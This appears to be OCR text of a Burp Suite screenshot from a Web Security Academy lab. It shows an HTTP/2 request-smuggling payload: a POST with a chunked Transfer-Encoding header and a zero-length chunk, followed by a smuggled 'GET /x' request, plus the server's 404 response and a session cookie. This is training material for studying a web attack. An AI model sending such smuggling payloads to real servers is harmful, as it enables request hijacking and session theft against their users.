 Request
Pretty Raw Hex
\n
1 POST /x HTTP/2 \r \n
2 Host: .web-security-academy.net \r \n
3 Transfer-Encoding: chunked \r \n
4 \r \n
5 0 \r \n
6 \r \n
7 GET /x HTTP/1.1 \r \n
8 Host: .web-security-academy.net \r \n
9 \r \n
10
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json;
charset=utf-8
3 Set-Cookie: session=
NVD0hBOzqcJ6KjInEJNSDIu5atnsunya;
Secure; HttpOnly; SameSite=None
4 Content-Length: 11
5
6 "Not Found"
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /x
Request Query Parameters 0
Request Body Parameters 3